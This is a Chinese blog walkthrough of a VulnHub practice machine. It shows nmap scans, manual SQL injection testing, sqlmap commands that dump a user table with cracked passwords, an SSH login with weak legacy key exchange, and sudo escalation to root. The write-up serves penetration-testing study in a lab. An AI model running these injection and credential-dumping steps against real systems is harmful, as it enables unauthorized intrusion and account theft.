🍬 博主介紹👨?🎓 博主介紹:大家好,我是 hacker-routing ,很高興認識大家~

?主攻領域:【滲透領域】【應急響應】 【python】 【VulnHub靶場復現】【面試分析】

🎉點贊?評論?收藏 == 養成習慣(一鍵三連)😋

🎉歡迎關注💗一起學習👍一起討論??一起進步📝文末有彩蛋

🙏作者水平有限,歡迎各位大佬指點,相互學習進步!一、信息收集



1.主機探測

靶機IP地址是:192.168.111.131



2.nmap掃描

端口開放了22、25、80、631端口

┌──(root💀kali)-[~/桌面]

└─# nmap -sS -A 192.168.111.131



nmap漏洞掃描

掃描出來這么多漏洞,包括跨站請求偽造csrf、文件遍歷、sql注入等

┌──(root💀kali)-[~/桌面]

└─# nmap --script=vuln -p22,25,80,631 192.168.111.131

使用 --script=vuln 可以對目標主機或目標主機所在的網段應用弱口令檢測





3.目錄掃描

┌──(root💀kali)-[~/桌面]

└─# dirsearch -u http://192.168.111.131

二、漏洞利用

1.web滲透利用

端口開放22,25,80,631,其中631關閉了,22掃描沒有有關的漏洞,放在最后看,25郵件服務,80web端口,從目前看是最先利用的端口了

80web端口:



自己碰到這種頁面,可以嘗試著自己多點擊一下功能,看看有什么突破沒有

我這里在點擊Blog模塊,然后再隨機點擊別的,就出現了以下 的界面,可能存在sql注入漏洞



在這里嘗試輸入不同的id值,發現:

輸入5以后的數字,就變成了一篇文章,說明存在sql注入漏洞

我們現在再利用單引號'去,看看會不會發生報錯,去檢測sql注入的注入點

發現報錯了,說明192.168.111.131/index.html?page=blog&title=Blog&id=5是注入點



2.sqlmap注入

sqlmap一把梭

##數據庫

sqlmap -u "192.168.111.131/index.html?page=blog&title=Blog&id=5" --dbs --batch##表

sqlmap -u "192.168.111.131/index.html?page=blog&title=Blog&id=5" -D ehks --tables --batch ##列

sqlmap -u "192.168.111.131/index.html?page=blog&title=Blog&id=5" -D ehks -T user --columns --batch ##字段

sqlmap -u "192.168.111.131/index.html?page=blog&title=Blog&id=5" -D ehks -T user -C user_id,user_name,user_pass --dump --batch數據庫ehks的表user中,成功發現了幾個用戶名和密碼,并對密碼的md5進行了自動破解

+---------+-----------+--------------------------------------------------+

| user_id | user_name | user_pass |

+---------+-----------+--------------------------------------------------+

| 1 | dstevens | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf) |

| 2 | achen | b46265f1e7faa3beab09db5c28739380 (seventysixers) |

| 3 | pmoore | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite) |

| 4 | jdurbin | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978) |

| 5 | sorzek | 64d1f88b9b276aece4b0edcc25b7a434 (pacman) |

| 6 | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1) |

+---------+-----------+--------------------------------------------------+3.ssh遠程連接



一般發現賬號密碼,然后又開啟了22端口,先嘗試下利用ssh遠程連接

但是這里發現是ssh的版本過低的原因





經過利用chatgpt的提示,得到下面的命令行,成功拿到了dstevens用戶的權限

ssh -oKexAlgorithms=diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1 dstevens@192.168.111.131

三、提權



1.SUID提權

發現沒有什么可以利用提權的命令

[dstevens@ctf4 mail]$ find / -user root -perm -4000 -print 2>/dev/null

2.sudo提權

sudo -l

發現直接可以是最高權限

直接sudo -i拿到root權限

3.flag

可以利用find查找下flag在哪

[root@ctf4 ~]# find / -name *flag*

)

:Tair安裝部署)

X的區別是?)

)

)